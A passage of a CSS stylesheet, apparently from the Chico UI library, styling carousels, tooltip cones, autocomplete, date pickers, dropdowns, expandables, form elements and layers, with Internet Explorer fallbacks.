	background-image: url('../assets/shapes.png');
	display: block;
	height: 18px;
	margin: 30px 20px;
	overflow: hidden;
	/* Bubble event to wrapper */
	pointer-events: none;
	text-indent: -99px;
	width: 11px;
}

.lt-ie8 .ch-carousel-prev span {
	background-position: -5px -53px;
}

.lt-ie8 .ch-carousel-next span {
	background-position: 0 -68px;
}

.ch-carousel-disabled {
	display: none;
}

/* Pagination */
.ch-carousel-pages {
	font-size: 0;
	line-height: 0;
	margin: 0 auto;
	text-align: center;
	width: 100%;
}

.ch-carousel-pages span {
	background-color: #d1d1d1;
	border-radius: 100%;
	-webkit-box-shadow: inset 1px 1px #888;
	box-shadow: inset 1px 1px #888;
	cursor: pointer;
	display: inline-block;
	height: 10px;
	margin: 10px 5px;
	overflow: hidden;
	text-indent: -99px;
	width: 10px;
}

.ch-carousel-pages .ch-carousel-selected {
	background-color: #16232f;
}

/**
 * Floats
 */
.ch-cone [class^="ch-"][class$="-content"]:after,
.ch-cone [class^="ch-"][class$="-content"]:before {
	/* border transparent bug on FF: http://stackoverflow.com/a/6225439 */
	border: outset transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	display: block;
}

.ch-cone [class^="ch-"][class$="-content"]:after {
	border-width: 8px;
}

.ch-cone [class^="ch-"][class$="-content"]:before {
	border-width: 9px;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:before {
	left: 50%;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:before {
	top: 50%;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:before {
	bottom: 100%;
	border-bottom-style: solid;
}

.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:before {
	top: 100%;
	border-top-style: solid;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:before {
	right: 100%;
	border-right-style: solid;
}

.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:before {
	left: 100%;
	border-left-style: solid;
}

.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:after {
	left: 8px;
}

.ch-cone.ch-points-ltlb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-lblt [class^="ch-"][class$="-content"]:before {
	left: 7px;
}

.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:after {
	right: 8px;
}

.ch-cone.ch-points-rtrb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rbrt [class^="ch-"][class$="-content"]:before {
	right: 7px;
}

.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:after {
	top: 4px;
}

.ch-cone.ch-points-ltrt [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rtlt [class^="ch-"][class$="-content"]:before {
	top: 3px;
}

.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:after {
	bottom: 4px;
}

.ch-cone.ch-points-lbrb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rblb [class^="ch-"][class$="-content"]:before {
	bottom: 3px;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:after {
	margin-left: -8px;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:after,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:after {
	margin-top: -8px;
}

.ch-cone.ch-points-ctcb [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-cbct [class^="ch-"][class$="-content"]:before {
	margin-left: -9px;
}

.ch-cone.ch-points-lmrm [class^="ch-"][class$="-content"]:before,
.ch-cone.ch-points-rmlm [class^="ch-"][class$="-content"]:before {
	margin-top: -9px;
}

.ch-autoComplete .ch-autoComplete-cone {
	display: none !important;
}

.ch-autoComplete-content {
	background-color: #ffffff;
	border: 1px solid #EDEDED;
	border-top: none;
	padding: 5px;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	border-radius: 0 0 5px 5px;
}


.ch-autoComplete-content li,
.ch-autoComplete-selected {
	margin: 0;
	padding: 3px 5px;
	cursor: pointer;
}

.ch-autoComplete-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.ch-autoComplete-selected {
	background-color: #FDF9D5;
	border-radius: 5px;
}

/* IE */
.ch-autoComplete-loading {
	background: url('../assets/loading-small.gif') no-repeat right center;
	background-size: 16px;

}

.lt-ie8 .ch-autoComplete {
	display: inline;
	zoom: 1;
}

/**
 * Date Picker
 */
.ch-datePicker {
	background-image:none;
	position:absolute;
	z-index: 300;
	background-color: #fff;
	border: 1px solid #EDEDED;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	min-width: 240px;
}

.ch-datePicker-trigger {
	margin-left: 5px;
	display: inline-block;
	cursor: pointer;
}

.ch-datePicker-content .ch-calendar {
	display: block;
}

.ch-datePicker-content .ch-calendar caption {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.ch-datePicker-content .ch-calendar caption,
.ch-datePicker-content .ch-calendar thead {
	border: none;
}

.ch-datePicker-content .ch-calendar caption {
	border-bottom: 1px solid #EDEDED;
	margin: 0;
}

.ch-datePicker-content .ch-calendar-prev span,
.ch-datePicker-content .ch-calendar-next span {
	margin-top: 10px;
}

.ch-datePicker-content .ch-calendar-day:hover {
	background-color: #F7F7F7;
	color: #333;
	font-weight: normal;
	cursor:pointer;
}

.ch-datePicker-content .ch-calendar-day.ch-calendar-disabled:hover {
	background-color: white;
	color: #C6C6C6;
	cursor: not-allowed;
}

/* Cone */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-datePicker.ch-points-ltlb .ch-datePicker-content:after,
.ch-datePicker.ch-points-ctcb .ch-datePicker-content:after,
.ch-datePicker.ch-points-rtrb .ch-datePicker-content:after {
	border-bottom-color: #FFFFFF;
}
.ch-datePicker.ch-points-ltlb .ch-datePicker-content:before,
.ch-datePicker.ch-points-ctcb .ch-datePicker-content:before,
.ch-datePicker.ch-points-rtrb .ch-datePicker-content:before {
	border-bottom-color: #DDDDDD;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-datePicker.ch-points-lblt .ch-datePicker-content:after,
.ch-datePicker.ch-points-cbct .ch-datePicker-content:after,
.ch-datePicker.ch-points-rbrt .ch-datePicker-content:after {
	border-top-color: #FFFFFF;
}
.ch-datePicker.ch-points-lblt .ch-datePicker-content:before,
.ch-datePicker.ch-points-cbct .ch-datePicker-content:before,
.ch-datePicker.ch-points-rbrt .ch-datePicker-content:before {
	border-top-color: #DDDDDD;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-datePicker.ch-points-ltrt .ch-datePicker-content:after,
.ch-datePicker.ch-points-lmrm .ch-datePicker-content:after,
.ch-datePicker.ch-points-lbrb .ch-datePicker-content:after {
	border-right-color: #FFFFFF;
}
.ch-datePicker.ch-points-ltrt .ch-datePicker-content:before,
.ch-datePicker.ch-points-lmrm .ch-datePicker-content:before,
.ch-datePicker.ch-points-lbrb .ch-datePicker-content:before {
	border-right-color: #DDDDDD;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-datePicker.ch-points-rtlt .ch-datePicker-content:after,
.ch-datePicker.ch-points-rmlm .ch-datePicker-content:after,
.ch-datePicker.ch-points-rblb .ch-datePicker-content:after {
	border-left-color: #FFFFFF;
}

.ch-datePicker.ch-points-rtlt .ch-datePicker-content:before,
.ch-datePicker.ch-points-rmlm .ch-datePicker-content:before,
.ch-datePicker.ch-points-rblb .ch-datePicker-content:before {
	border-left-color: #DDDDDD;
}


.ie9 .ch-datePicker-trigger {
	line-height: 1.2em;
}

.lt-ie8 .ch-datePicker-trigger {
	position: relative;
	top: -4px;
}

.lt-ie8 .ch-datePicker {
	width: 240px;
}

.lt-ie9 .ch-datePicker-cone:before {
	width: auto;
	height: auto;
}

.lt-ie8 .ch-datePicker-cone {
	background-image: url("../assets/shapes.png");
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-datePicker-cone,
.lt-ie8 .ch-points-ctcb .ch-datePicker-cone,
.lt-ie8 .ch-points-rtrb .ch-datePicker-cone {
	top: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-lblt .ch-datePicker-cone,
.lt-ie8 .ch-points-cbct .ch-datePicker-cone,
.lt-ie8 .ch-points-rbrt .ch-datePicker-cone {
	bottom: -8px;
	background-position: 0 -24px;
}

.lt-ie8 .ch-points-ltlb .ch-datePicker-cone,
.lt-ie8 .ch-points-lblt .ch-datePicker-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-datePicker-cone,
.lt-ie8 .ch-points-cbct .ch-datePicker-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-datePicker-cone,
.lt-ie8 .ch-points-rbrt .ch-datePicker-cone {
	right: 8px;
}

.lt-ie8 .ch-points-ltrt .ch-datePicker-cone,
.lt-ie8 .ch-points-lmrm .ch-datePicker-cone,
.lt-ie8 .ch-points-lbrb .ch-datePicker-cone,
.lt-ie8 .ch-points-rtlt .ch-datePicker-cone,
.lt-ie8 .ch-points-rmlm .ch-datePicker-cone,
.lt-ie8 .ch-points-rblb .ch-datePicker-cone {
	width: 8px;
	height: 16px;
}

.lt-ie8 .ch-points-ltrt .ch-datePicker-cone,
.lt-ie8 .ch-points-lmrm .ch-datePicker-cone,
.lt-ie8 .ch-points-lbrb .ch-datePicker-cone {
	left: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-rtlt .ch-datePicker-cone,
.lt-ie8 .ch-points-rmlm .ch-datePicker-cone,
.lt-ie8 .ch-points-rblb .ch-datePicker-cone {
	right: -8px;
	background-position: -8px -16px;
}

.lt-ie8 .ch-points-ltrt .ch-datePicker-cone,
.lt-ie8 .ch-points-rtlt .ch-datePicker-cone {
	top: 4px;
}

.lt-ie8 .ch-points-lmrm .ch-datePicker-cone,
.lt-ie8 .ch-points-rmlm .ch-datePicker-cone {
	top: 50%;
	margin-top: -8px;
}

.lt-ie8 .ch-points-lbrb .ch-datePicker-cone,
.lt-ie8 .ch-points-rblb .ch-datePicker-cone  {
	bottom: 4px;
}

/**
 * Dropdown
 */
/* Wrapper */
.ch-dropdown {
	display: inline-block;
}

/* Trigger */
.ch-dropdown-trigger {
	cursor: pointer;
	position: relative;
	display: inline-block;
}

/* Trigger Down icon */
.ch-dropdown-trigger.ch-dropdown-ico {
	padding-right: 2em;
}

.ch-dropdown-trigger.ch-dropdown-ico:after {
	font-family: icons;
	content: "\f0d7";
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 8px;
	line-height: 1.2em;
}

/* Content */
.ch-dropdown-content {
	background-color: #FFFFFF;
	min-width: 120px;
	overflow: auto;
	margin: 0;
	padding: 0;
	list-style: none;
	white-space: nowrap;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
}

.ch-dropdown-content-hide {
	display: none;
}

/**
 * Primary skin
 */

/* Trigger Actived */
.ch-dropdown-trigger.ch-dropdown-trigger-on,
.ch-dropdown-trigger.ch-dropdown-trigger-on:hover {
	background-color: #7AB6DC;
	background-image: -webkit-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -moz-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -o-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: linear-gradient(#A2C9E1, #7AB6DC);
	-webkit-box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	border-color: #79A8C7;
}

.ch-dropdown-trigger-on.ch-points-ltlb,
.ch-dropdown-trigger-on.ch-points-rtrb {
	border-radius: 3px 3px 0 0;
}

.ch-dropdown-trigger-on.ch-points-lblt,
.ch-dropdown-trigger-on.ch-points-rbrt {
	border-radius: 0 0 3px 3px;
}

/* Content */
.ch-dropdown-content {
	border: 1px solid #C8C8C8;
	border-radius: 0 5px 5px 5px;
}

/* List of links */
.ch-dropdown-content li a {
	color: #000;
	display: block;
	height: 25px;
	line-height: 1.786em; /* 25px */
	margin: 5px 0;
	padding: 2px 35px 2px 10px;
	text-decoration: none;
}

/* Interaction of list */
.ch-dropdown-content li a:focus {
	background-color: #fefbd6;
	outline: none;
}


/**
 * Skin
 */
/* Trigger */
.ch-dropdown-skin .ch-dropdown-trigger {
	background: transparent;
	border: 1px solid transparent;
	border-width: 0 1px;
	border-radius: 0;
	color: #0637B3;
	text-decoration: none;
	padding: 0 28px 0 13px;
}

.ch-dropdown-skin .ch-dropdown-trigger:after {
	color: #999999;
}

.ch-dropdown-skin .ch-dropdown-trigger.ch-dropdown-trigger-on,
.ch-dropdown-skin .ch-dropdown-trigger.ch-dropdown-trigger-on:hover {
	background-color: #FFFFFF;
	background-image: none;
}

/* Trigger Actived */
.ch-dropdown-skin .ch-dropdown-trigger:active {
	color: #00D;
}

/* Trigger ON */
.ch-dropdown-skin .ch-dropdown-trigger.ch-dropdown-trigger-on {
	border-color: #EDEDED;
	-webkit-box-shadow: 2px 0 0 rgba(100, 100, 100, .1);
	box-shadow: 2px 0 0 rgba(100, 100, 100, .1);
	border-radius: 0;
}

.ch-dropdown-skin .ch-dropdown-trigger.ch-btn-skin:active {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* Trigger Hover */
.ch-dropdown-skin .ch-dropdown-trigger:hover {
	text-decoration: underline;
}

/* Content */
.ch-dropdown-skin .ch-dropdown-content {
	border: 1px solid #EDEDED;
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	padding: 5px 30px 5px 10px;
}

/* List of links */
.ch-dropdown-skin .ch-dropdown-content li {
	list-style: none;
	margin: 5px 0;
}

.ch-dropdown-skin .ch-dropdown-content a {
	background: none;
	color: #0637B3;
	display: inline;
	line-height: 1.429em; /* 20px */
	padding: 0;
}

/* Interaction of list */
.ch-dropdown-skin .ch-dropdown-content a:focus {
	background: none;
	text-decoration: underline;
}

/* IE */
.lt-ie10 .ch-dropdown-trigger.ch-dropdown-trigger-on,
.lt-ie10 .ch-dropdown-trigger.ch-dropdown-trigger-on:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2C9E1', endColorstr='#7AB6DC');
}

.lt-ie10 .ch-dropdown-skin .ch-dropdown-trigger,
.lt-ie10 .ch-dropdown-skin .ch-dropdown-trigger-on,
.lt-ie10 .ch-dropdown-skin .ch-dropdown-trigger-on:hover {
	filter: none;
}

.lt-ie8 .ch-dropdown {
	display: inline;
	zoom: 1;
	margin: 0 5px;
}

.lt-ie8 .ch-dropdown-trigger {
	display: inline;
	zoom: 1;
}

.lt-ie8 .ch-dropdown-trigger .ch-dropdown-ico {
	background: transparent url('../assets/shapes.png') 0 -51px no-repeat;
	display: block;
	height: 4px;
	position: absolute;
	right: 9px;
	top: 10px;
	width: 7px;
	text-indent: 7px;
	overflow: hidden;
}

/**
 * expandable
 */
/* Trigger */
.ch-expandable-trigger{
	color: #0637B3;
	cursor: pointer;
	position: relative;
	padding-left: 16px;
	font-size: 1em;
}

/* Active trigger */
.ch-expandable-trigger:active {
	color: #00D;
}

/* Visited trigger */
.ch-expandable-trigger:visited{
	color: #800080;
}

/* Hover trigger */
.ch-expandable-trigger:hover {
	text-decoration: underline;
}

/* Trigger icon */
.ch-expandable-trigger.ch-expandable-ico:after {
	font-family: icons;
	content: "\f0da";
	position:absolute;
	top: 2px;
	left: 5px;
	color: #999999;
	text-decoration: none;
}

/* Trigger icon on */
.ch-expandable-trigger-on.ch-expandable-ico:after {
	content: "\f0d7";
	left: 2px;
}

/* Content */
.ch-expandable-content {
	margin: 0 0 5px 16px;
}

/* IE */
.ie7 .ch-expandable-trigger{
	font-size: 13px;
}

/* Trigger icon */
.lt-ie8 .ch-expandable-trigger .ch-expandable-ico {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	overflow: hidden;
	text-indent: 14px;
	background-position: -3px -48px;
	width: 4px;
	height: 7px;
	top: 5px;
	left: 5px;
}

/* Trigger icon on */
.lt-ie8 .ch-expandable-trigger-on .ch-expandable-ico,
.lt-ie8 .ch-expandable-trigger-on:hover .ch-expandable-ico {
	background-position: 0 -51px;
	width: 7px;
	height: 4px;
	top: 7px;
	left: 3px;
}

/* ==========================================================================
	 Forms
	 ========================================================================== */

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
	border: none;
	margin: 0;
	padding: 0;
}

/*
 * 1. Corrects color not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
	border: 0; /* 1 */
	padding: 0; /* 2 */
}

/*
 * 1. Corrects font family not being inherited in all browsers.
 * 2. Corrects font size not being inherited in all browsers.
 * 3. Addresses margins set differently in Firefox 4+, Safari 5, and Chrome
 */

button,
input,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 2 */
	margin: 0; /* 3 */
}

/*
 * Addresses Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
	line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 */

input[type="search"]{
  -webkit-appearance: textfield;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

/* Generic input & textarea */
input,
textarea,
select,
select[multiple],
.ch-form-select-multiple {
	border: 1px solid #CDCDCD;
	border-radius: 3px;
	-webkit-box-shadow: 1px 2px 2px rgba(204, 204, 204, 0.3) inset;
	box-shadow: 1px 2px 2px rgba(204, 204, 204, 0.3) inset;
	padding: 3px;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"],
input[type="image"] {
	border: none;
	padding: 0;
}

input:focus,
textarea:focus,
select:focus,
select[multiple]:focus,
.ch-form-select-multiple:focus {
	border: 2px solid #9A9A9A;
	padding: 2px;
	outline: 0;
}

input[type="file"]:focus,
input[type="checkbox"]:focus,
input[type="radio"]:focus,
input[type="range"]:focus,
select:focus {
	outline: 1px dotted #9A9A9A;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border: none;
	padding: 0;
}

input[readonly],
input[readonly]:focus {
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: inherit;
	padding: 5px 0;
}

/* Icons */
.ch-form-ico {
	margin-left: 5px;
}

.ch-form-ico-inner {
	opacity: 0.3;
}

.ch-form-ico-input:focus + .ch-form-ico-inner {
	opacity: 0.7;
}

.ch-form-ico-input {
	padding-right: 24px;
}

.ch-form-ico-input:focus {
	padding-right: 23px;
}

.ch-form-big .ch-form-row .ch-form-ico-input {
	padding-right: 30px;
}

.ch-form-big .ch-form-row .ch-form-ico-input:focus {
	padding-right: 29px;
}

/* Module */
.ch-form fieldset {
	margin-bottom: 10px;
}

	/* Title module */
	.ch-form legend {
		color: #dc7b1c;
		font-weight: bold;
	}

	.ch-form-subtitle {
		font-size: 13px;
		font-weight: bold;
	}

/* Required specification or another */
.ch-form-hint {
	color: #999999;
	font-size: 12px;
	line-height: 12px;
}

/* Basic wrapper for horizontal view */
.ch-form-row {
	margin-bottom: 0;
	padding: 5px 0;
	position: relative;
}

/* Label */
.ch-form-row label {
	display:inline-block;
	position:relative;
	padding: 0px 11px 5px 0;
}

/* Label inline not used yet */
	.ch-form-row input + label,
	.ch-form-row select + label,
	.ch-label-inline {
		text-align: left;
		width: auto;
		padding-right: 0;
		font-weight: normal;
		margin-left: 0;
	}

/* Label required **/
	.ch-form-required label {
		font-weight: bold;
	}

	.ch-form-required.ch-list-options label {
		font-weight: normal;
	}

/* Icon indication of required */
	.ch-form-required em {
		display: block;
		position: absolute;
		right: 3px;
		top: 3px;
	}
/* Icon indication of required in options */
	.ch-form-required.ch-list-options em {
		display: inline;
		position: relative;
		vertical-align: super;
		top: auto;
		right: auto;
	}

/* Checkbox inline
.ch-form-row input + input[type=checkbox],*/
.ch-form-checkbox-inline {
	margin-right: 0;
	border: none;
}

/* Range
input[type=range],*/
.ch-form-range {
	padding: 4px;
	vertical-align: middle;
}

/* Select Multiple */
.ch-form-row select[multiple],
.ch-form-select-multiple {
	vertical-align: top;
	margin-top: 10px;
}

/* Textarea */
.ch-form-row textarea {
	vertical-align: top;
}

/* Help bottom line that helps the user */
.ch-form-row .ch-form-hint {
	display: block;
}

/* Options */
.ch-list-options {
	margin: 0 0 15px 20px;
}

/* Subtitle in options */
.ch-list-options .ch-form-subtitle {
	margin-bottom: 15px;
	margin-left: -20px;
}

/* Subtitle in options & required */
.ch-list-options.ch-form-required .ch-form-subtitle{
	font-weight:bold;
}

/* Label in options */
.ch-list-options label {
	margin: 0;
}

.ch-list-options input {
	position: absolute;
	top: 50%;
	margin: -8px 0 0 0;
}

.ch-list-options input {
}

.ch-list-options input[type="checkbox"]:focus,
.ch-list-options input[type="radio"]:focus {
	border: none;
	padding: 0;
}

/* Disabled status */
.ch-form-disabled label {
	color: #999999;
}

.ch-form-disabled input,
.ch-form-disabled input[disabled],
.ch-form-disabled textarea,
.ch-form-disabled textarea[disabled] {
	background-color: #F2F2F2;
	cursor: not-allowed;
}

/* Actions */
.ch-form-actions {
	text-align: left;
}

/* Big inputs */
.ch-form-big .ch-form-row input,
.ch-form-big .ch-form-row textarea,
.ch-form-big .ch-form-row select,
.ch-form-big .ch-form-row select[multiple],
.ch-form-big .ch-form-row .ch-form-select-multiple {
	border-radius: 3px;
	padding: 12px 10px;
	margin: 5px 0;
}

.ch-form-big .ch-form-row input:focus,
.ch-form-big .ch-form-row textarea:focus,
.ch-form-big .ch-form-row select:focus,
.ch-form-big .ch-form-row select[multiple]:focus,
.ch-form-big .ch-form-row .ch-form-select-multiple:focus {
	padding: 11px 9px;
}

/* Generic input & textarea */
input,
textarea,
select,
select[multiple],
.ch-form-select-multiple {
	border: 1px solid #CDCDCD;
	font-size: 10pt;
	margin: 2px 0px;
}

input[readonly],
input[readonly]:focus {
	padding: 5px 0;
}

/* Inner Icons */
.ch-form-ico-inner {
	display: inline-block;
	left: -25px;
	top: 1px;
	position: relative;
}

/* BigForm Inner Icons */
.ch-form-big .ch-form-ico-inner {
	top: 2px;
}

/* Title module */
.ch-form legend {
	padding-bottom: 15px;
}

/* Label */
.ch-form-row label {
	font-size: 13px;
	text-align: right;
	width: 130px;
}

/* Checkbox inline */
.ch-form-checkbox-inline {
	margin-left: 11px;
}

/* Range */
.ch-form-range {
	padding: 4px;
	vertical-align: middle;
}

/* Select */
.ch-form-row select {
	margin: 5px 0;
}

/* Help bottom line that helps the user */
.ch-form-row .ch-form-hint {
	margin-left: 145px;
}

/* Options */
.ch-list-options {
	margin: 0 0 15px 20px;
}

/* Subtitle in options */
.ch-list-options .ch-form-subtitle {
	margin-bottom: 15px;
	margin-left: -20px;
}

/* Label in options */
.ch-list-options label {
	padding: 0 0 0 22px;
}

/* Radio & Checkbox in options */
.ch-list-options input {
	display: block;
	width: 16px;
	height: 16px;
}

.ch-list-options input[type=radio] {
	margin-top: -9px;
}

/* Disabled status */
.ch-form-disabled label {
	color: #999999;
}

.ch-form-disabled input,
.ch-form-disabled input[disabled],
.ch-form-disabled textarea,
.ch-form-disabled textarea[disabled] {
	background-color: #F2F2F2;
	cursor: not-allowed;
}

/* Actions */
.ch-form-actions {
	margin-left: 145px;
}

/**
 * Layer
 */
.ch-layer {
	-webkit-box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	box-shadow: 2px 2px 2px rgba(100, 100, 100, .1);
	min-width: 4em;
}

.ch-layer .ch-close {
	top: 8px;
	right: 8px;
}

/* Cone */
/* Bottom */
/* ltlb, ctcb, rtrb */
.ch-layer.ch-points-ltlb .ch-layer-content:after,
.ch-layer.ch-points-ctcb .ch-layer-content:after,
.ch-layer.ch-points-rtrb .ch-layer-content:after {
	border-bottom-color: #FFFFFF;
}
.ch-layer.ch-points-ltlb .ch-layer-content:before,
.ch-layer.ch-points-ctcb .ch-layer-content:before,
.ch-layer.ch-points-rtrb .ch-layer-content:before {
	border-bottom-color: #E5E5E5;
}

/* Top */
/* lblt, cbct, rbrt */
.ch-layer.ch-points-lblt .ch-layer-content:after,
.ch-layer.ch-points-cbct .ch-layer-content:after,
.ch-layer.ch-points-rbrt .ch-layer-content:after {
	border-top-color: #FFFFFF;
}
.ch-layer.ch-points-lblt .ch-layer-content:before,
.ch-layer.ch-points-cbct .ch-layer-content:before,
.ch-layer.ch-points-rbrt .ch-layer-content:before {
	border-top-color: #E5E5E5;
}

/* Right */
/* ltrt, lmrm, lbrb */
.ch-layer.ch-points-ltrt .ch-layer-content:after,
.ch-layer.ch-points-lmrm .ch-layer-content:after,
.ch-layer.ch-points-lbrb .ch-layer-content:after {
	border-right-color: #FFFFFF;
}
.ch-layer.ch-points-ltrt .ch-layer-content:before,
.ch-layer.ch-points-lmrm .ch-layer-content:before,
.ch-layer.ch-points-lbrb .ch-layer-content:before {
	border-right-color: #E5E5E5;
}

/* Left */
/* rtlt, rmlm, rblb */
.ch-layer.ch-points-rtlt .ch-layer-content:after,
.ch-layer.ch-points-rmlm .ch-layer-content:after,
.ch-layer.ch-points-rblb .ch-layer-content:after {
	border-left-color: #FFFFFF;
}

.ch-layer.ch-points-rtlt .ch-layer-content:before,
.ch-layer.ch-points-rmlm .ch-layer-content:before,
.ch-layer.ch-points-rblb .ch-layer-content:before {
	border-left-color: #E5E5E5;
}

/* Cone Y position */
.ch-layer.ch-cone.ch-points-ltrt .ch-layer-content:after,
.ch-layer.ch-cone.ch-points-rtlt .ch-layer-content:after {
	top: 8px;
}

.ch-layer.ch-cone.ch-points-ltrt .ch-layer-content:before,
.ch-layer.ch-cone.ch-points-rtlt .ch-layer-content:before {
	top: 7px;
}

.ch-layer.ch-cone.ch-points-lbrb .ch-layer-content:after,
.ch-layer.ch-cone.ch-points-rblb .ch-layer-content:after {
	bottom: 8px;
}

.ch-layer.ch-cone.ch-points-lbrb .ch-layer-content:before,
.ch-layer.ch-cone.ch-points-rblb .ch-layer-content:before {
	bottom: 7px;
}

/* IE */
.lt-ie10 .ch-layer {
	filter: none;
}

/* IE 7 */
.lt-ie8 .ch-layer-cone {
	background-image: url('../assets/shapes.png');
	display: block;
	position: absolute;
	width: 16px;
	height: 8px;
}

.lt-ie8 .ch-points-ltlb .ch-layer-cone,
.lt-ie8 .ch-points-ctcb .ch-layer-cone,
.lt-ie8 .ch-points-rtrb .ch-layer-cone {
	top: -8px;
	background-position: 0 -16px;
}

.lt-ie8 .ch-points-lblt .ch-layer-cone,
.lt-ie8 .ch-points-cbct .ch-layer-cone,
.lt-ie8 .ch-points-rbrt .ch-layer-cone {
	bottom: -8px;
	background-position: 0 -24px;
}

.lt-ie8 .ch-points-ltlb .ch-layer-cone,
.lt-ie8 .ch-points-lblt .ch-layer-cone {
	left: 8px;
}

.lt-ie8 .ch-points-ctcb .ch-layer-cone,
.lt-ie8 .ch-points-cbct .ch-layer-cone {
	left: 50%;
	margin-left: -8px;
}

.lt-ie8 .ch-points-rtrb .ch-layer-cone,
.lt-ie8 .ch-points-rbrt .ch-layer-cone {
	right: 8px;
}

.lt-ie8 .ch-points-ltrt .ch-layer-cone,
.lt-ie8 .ch-points-lmrm .ch-layer-cone,
.lt-ie8 .ch-points-lbrb .ch-layer-cone,
